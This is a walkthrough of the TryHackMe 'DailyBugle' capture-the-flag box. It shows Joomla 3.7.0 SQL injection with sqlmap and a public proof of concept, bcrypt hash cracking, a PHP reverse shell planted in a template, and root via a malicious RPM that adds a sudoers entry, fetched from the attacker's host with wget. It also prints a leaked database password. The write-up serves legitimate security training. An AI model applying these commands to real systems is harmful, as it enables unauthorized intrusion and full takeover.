DailyBugle TryHackMe Walkthrough
DailyBugle is a CTF Linux box with difficulty rated as “medium” on the TryHackMe platform. The machine covers Joomla 3.7.0 SQL injection vulnerability and privilege escalation using yum.
Table of Content
Network Scanning
- Nmap
Enumeration
- Discovering administrator directories using robots.txt
- Enumerating site using joomscan
- Discovering SQL injection flaw in the current installation
Exploitation
- Exploiting Joomla v 3.7.0 via SQLi in com_fields
- Cracking Joomla administrator hashes using john
- Modifying template to input PHP reverse shell code
Privilege Escalation
- Discovering other user’s credentials in the configuration file
- Elevating privileges using yum
Let’s deep dive into this.
Network Scanning

The dedicated IP address of the machine is 10.10.91.172. We’ll run a nmap scan on this machine’s IP.
nmap -sV -sC 10.10.91.172 -Pn
Enumeration

We discovered the existence of a robots file that has an administrator directory.

Then, upon opening this directory we found out that an instance of Joomla was running on this website.

Thus, we ran joomscan on this website and discovered the version 3.7.0 being run
joomscan -u http://10.10.91.172

Right away we looked out for public exploits for this installed instance using searchsploit and discovered that version 3.7.0 was vulnerable to SQLi via the com_fields parameter.
searchsploit joomla 3.7.0
searchsploit -m 42033
Exploitation
As exploit number 42033 told us, this sql injection vulnerability could be exploited by the following command
sqlmap -u "http://10.17.32.212/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump-all -p list[fullordering]

However, while running this scan, it was taking way too long and so, we looked out for another script called “Joomblah.py” which is a POC for this SQLi vulnerability in Joomla v3.7.0. So we downloaded this script, ran and found credentials!
wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.py
python2.7 joomblah.py http://10.10.91.172

We had discovered the hash but to know it’s type we googled it up and found it was
bcrypt”

Thus we saved this hash in a file and used john to crack them
cat hash
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash


We see we have received clear text credentials. We logged in to the admin panel using this and can see a dashboard now!

Like with any other CMS, Joomla also has templates that are running on PHP, therefore, right away we copied the php-reverse-shell.php code in the template file and clicked on template preview. Before launching template preview we also set up a netcat listener
nc -nlvp 1234

On our listener we see a shell popped up!
Privilege Escalation
Now that we have a working TTY on the victim box, we started looking for ways to escalate privileges. We checked the sudoers file but nothing was found.

After a quick system check and looking at the website’s files, we found a configuration file that had credentials of a database. root user had the password: nv5uz9r3ZEDzVjNu
cd /var/www/html
cat configuration.php
Now, we tried to login into another existing user jjameson using this password and it worked! We immediately spawned a stable teletype using python. Thereafter, we looked into the sudoers file and found yum in the entries.
su jjameson
python -c 'import pty;pty.spawn("/bin/bash")'
sudo -l


Referring to gtfobins post here we can escalate our privileges by creating our custom RPM executable. For this we need rpm, fpm to be installed first. Thereafter, we’ll copy a command into a shell script. This echo command simply adds my user jjameson into the sudoers file so that any command can be run as root. This would be our payload. Then we create an rpm package using fpm package.
apt install rpm
gem install fpm
echo 'echo "jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers' > my.sh
fpm -n root -s dir -t rpm -a all --before-install my.sh .
python3 -m http.server 80

Now all that’s left to do was to copy this file into /tmp directory on the victim’s box.
cd /tmp
wget http://10.17.32.212/root-1.0-1.noarch.rpm

So, we downloaded it and ran using yum localinstall command. It ran successfully! We ran bash shell as sudo and as expected jjameson (my user) ran it as root and thus privileges were escalated! Finally, we read the congratulatory flag!
sudo yum localinstall -y root-1.0-1.noarch.rpm
sudo bash
cd /root
cat root.txt
Hence, this is how we root this box. Kudos to the author on creating a beginner-friendly box that focuses on real life and commonly found vulnerabilities.
Hope you have enjoyed this TryHackMe Write-up. Follow this Link for more TryHackMe CTF’s.
Thanks for reading!
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here